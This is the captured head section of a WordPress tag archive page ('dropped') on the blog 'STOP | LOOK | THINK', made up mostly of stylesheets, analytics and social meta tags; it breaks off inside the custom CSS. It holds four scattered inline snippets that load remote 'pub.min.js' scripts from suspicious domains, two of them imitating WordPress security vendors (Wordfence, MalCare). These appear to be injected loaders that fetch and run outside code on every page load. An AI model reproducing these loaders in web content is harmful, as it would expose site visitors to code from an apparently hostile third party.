

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stoplookthink.com/tag/dropped/
body_size: 16489
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://stoplookthink.com/xmlrpc.php">
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>



<title>dropped &#8211; STOP | LOOK | THINK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Feed" href="https://stoplookthink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Comments Feed" href="https://stoplookthink.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; dropped Tag Feed" href="https://stoplookthink.com/tag/dropped/feed/" />
																																					<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://stoplookthink.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://stoplookthink.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://stoplookthink.com/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://stoplookthink.com/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://stoplookthink.com/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://stoplookthink.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-fonts-css' href='https://fonts.googleapis.com/css?family=Dosis%3A300%2C400%2C700%7COpen+Sans%3A400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-main-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-wide-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-wide.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-responsive-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vertical-rhythm-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/vertical-rhythm.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/et-line.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='lato-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-lato.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-ts_theme_options-css' href='https://fonts.googleapis.com/css?family=Abel%3A400%7CAlef%3A400&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQTFQHRF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["stoplookthink.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQTFQHRF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://stoplookthink.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stoplookthink.com/wp-json/wp/v2/tags/826" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stoplookthink.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var pm_tag = 'c3s';var pm_pid = "25898-4dee76f9";</script><script src="//css.xcss.me/js/pub.min.js" async></script><meta name="generator" content="Site Kit by Google 1.167.0" /><script>var pm_tag = 's3c';var pm_pid = "23751-12f1f0fc";</script><script src="//aios.wordfence.me/js/pub.min.js" async></script> <style media="screen">

		 /*inline margin*/
	
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-round-icon button{
	 margin: 1px 0;
   }
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons .ssb-fb-like,
   div[class*="simplesocialbuttons-float"].simplesocialbuttons amp-facebook-like{
	   margin: 1px 0;
   }
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="Here&#8217;s an interesting chap - STOP | LOOK | THINK" />
<meta property="og:type" content="website" />
<meta property="og:description" content="Here&#039;s an interesting chap &nbsp;" />
<meta property="og:url" content="https://stoplookthink.com/heres-an-interesting-chap/" />
<meta property="og:site_name" content="STOP | LOOK | THINK" />
<meta property="og:image" content="https://stoplookthink.com/wp-content/uploads/2018/02/Dan-Bilzerian.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Here's an interesting chap &nbsp;" />
<meta name="twitter:title" content="Here&#8217;s an interesting chap - STOP | LOOK | THINK" />
<meta property="twitter:image" content="https://stoplookthink.com/wp-content/uploads/2018/02/Dan-Bilzerian.png" />
<script>var pm_tag = 'f4v';var pm_pid = "23751-485fde14";</script><script src="//app.malcare.me/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.page-template .page-section{padding-top:3%;}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">section.title-section{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center top;}.main-nav .inner-nav ul > li > a, .main-nav.dark .inner-nav ul > li > a{font-family:Abel;font-weight:400;font-style:normal;}.title-wrapper .hs-line-11, .title-wrapper .hs-line-4, .mod-breadcrumbs, .mod-breadcrumbs a, .mod-breadcrumbs span{font-family:Abel;font-weight:400;font-style:normal;}.main-section{font-family:Abel;font-weight:400;font-style:normal;}.font-alt{font-family:Alef;font-weight:400;font-style:normal;}</style>	<style type="text/css">
		ul.related_post li ul li {
    font-size: 12px !important;
}
.post-prev-text {
     display: none;
}
.blog-item-body {
    font-size: 16px;
    font-weight: 300;
    color: #5f5f5f;
    line-height: 2.2;
}
.sticky-wrapper + section {
    width: 100%;
    margin-bottom: 60px;
}
.blog-post-prev-small a {
    font-size: 16px;
}
.inner-nav ul > li > a {
    font-family: Abel;
    font-weight: 400;
    font-style: normal;
    font-size: 16px;
}
.main-nav.dark {
    background-color: rgba(10,10,10, .95);
    -webkit-box-shadow: none;
    box-shadow: none;
}
.hs-line-11 {
    font-size: 28px;
    letter-spacing: 0.3em;
}
.mod-breadcrumbs {
    display: none;
}
.mod-breadcrumbs a {
    display: none;
}
.mod-breadcrumbs span {
    opacity: 0;
}
h4 {
    font-family:"Abel";
    font-size: 19px;
}
.btn[class*="btn-"], .post-prev-more .btn[class*="btn-"] {
    background-color: #1d182d;
    color: #fff;
}
h3 {
    font-size: 20px;
    font-family: Lato;
    font-weight: 300;
    color: #111;
}
.inner-nav-style2 ul {
    font-size: 16px;
}
.hs-line-14 {
    font-size: 25px;
    font-weight: 300;
    line-height: 1.4;
    text-transform: uppercase;
    letter-spacing: 0.7em;
}
body {
    color: #111;
    font-size: 14px;
    font-family: "Open Sans", arial, sans-serif;
    line-height: 1.6;
}
.bg-dark-alfa-50::before, .bg-dark-alfa-50 .YTPOverlay::before {
    background: none;
}
.widget .widget-posts li a, .widget-posts li a {
    font-size: 15px;
    display: block;
    color: #555;
    text-decoration: none;
    -webkit-transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
blockquote p {
    margin-bottom: 1em;
    font-size: 17px;
    font-weight: 300;
    font-style: normal;
    line-height: 1.6;
    padding-left: 60px;
    padding-right: 60px;
    text-align: justify;
    font-style: oblique;
}
element {
}
.post-prev-info, .post-prev-info a {
     display: none;
}
.widget {
    font-size: 16px;
}

.page-section {
    display: block;
    position: relative;
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 100px 0;
    overflow: hidden;
}

.button_wrapper a.btn {
	width: 70%;
	font-size: 40px;
	margin: 7px 0px auto;
	border: 2px white solid;
}
.featured_home{
    display:none;
}

.widget.widget_search .search-form .search-field {
	font-size: 41px;
	padding-right: 7px;
	padding-left: 7px;
	height: 70px !important;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.category_dd h2{
    font-size:25px;
    color:darkgrey;
    font-weight:bold;

}

.button_wrapper h2{
    font-size:72px;
    color:white;
}


h1.hs-line-11 {
	font-size: 35px !important;
	font-family: arial !important;
	font-weight:bold !important;
	color: white !important;
}

@media only screen and (max-width: 700px) {
    
    .button_wrapper a.btn {
	width: 100%;
	font-size: 22px;
	margin: 7px 0px auto;
	border: 2px white solid;
	  word-wrap: break-word;
}

} 

